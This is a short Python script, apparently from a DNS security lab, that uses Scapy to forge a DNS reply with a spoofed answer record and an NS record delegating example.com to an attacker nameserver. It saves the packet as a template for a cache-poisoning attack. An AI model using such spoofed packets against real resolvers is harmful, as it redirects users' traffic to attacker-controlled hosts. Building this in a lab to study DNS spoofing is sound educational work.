 #!/usr/bin/python3
from scapy.all import *
targetName   = 'aaaaa.example.com'
targetDomain = 'example.com'
attackerNS   = 'ns.attacker32.com'
dstIP = '10.0.2.7'
srcIP = '1.2.3.4'
# Construct the IP and UPD header
ip  = IP(dst=dstIP, src=srcIP)
udp = UDP(dport=33333, sport=53, chksum=0)
# Construct the DNS header and records
Qdsec  = DNSQR(qname=targetName)
Anssec = DNSRR(rrname=targetName, type='A', rdata='1.1.1.1', ttl=259200)
NSsec  = DNSRR(rrname=targetDomain, type='NS', rdata=attackerNS, ttl=259200)
dns    = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
             qdcount=1, ancount=1, nscount=1, arcount=0,
             qd=Qdsec, an=Anssec, ns=NSsec)
Replypkt = ip/udp/dns
with open('ip_resp.bin', 'wb') as f:
    f.write(bytes(Replypkt))